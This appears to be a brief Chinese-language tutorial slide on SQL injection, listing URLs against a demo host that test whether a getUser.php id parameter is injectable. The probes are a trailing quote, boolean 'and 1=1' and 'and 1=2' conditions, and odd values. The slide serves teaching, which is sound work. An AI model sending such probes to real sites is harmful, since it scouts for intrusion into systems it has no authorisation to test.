 SQL Injection攻擊技巧 – 簡易嘗試是否有弱點
• http://www.hackdemo.com/getUser.php?id=1
• http://www.hackdemo.com/getUser.php?id=
• http://www.hackdemo.com/getUser.php?id=999999.9
• http://www.hackdemo.com/getUser.php?id=1'
• http://www.hackdemo.com/getUser.php?id=1+and+1=1
• http://www.hackdemo.com/getUser.php?id=1+and+1=2
 